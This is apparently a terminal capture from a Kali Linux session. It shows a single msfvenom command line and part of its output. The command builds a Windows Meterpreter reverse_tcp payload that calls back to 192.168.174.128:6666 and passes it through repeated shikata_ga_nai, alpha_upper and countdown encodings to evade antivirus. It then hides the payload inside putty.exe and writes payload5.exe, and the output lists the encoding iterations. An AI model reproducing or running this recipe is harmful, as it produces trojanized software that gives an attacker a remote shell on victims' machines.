 (kali㉿kali)-[~]
$ msfvenom  -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 20 LHOST=192.168.174.128 LPORT=6666 -f raw  -a
x86 --platform windows| msfvenom -e x86/alpha_upper -i 10 -f raw -a x86 --platform windows| msfvenom -e x86/countdown -
i 10 -x putty.exe -f exe -o /mnt/hgfs/Share/payload5.exe -a x86 --platform windows
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)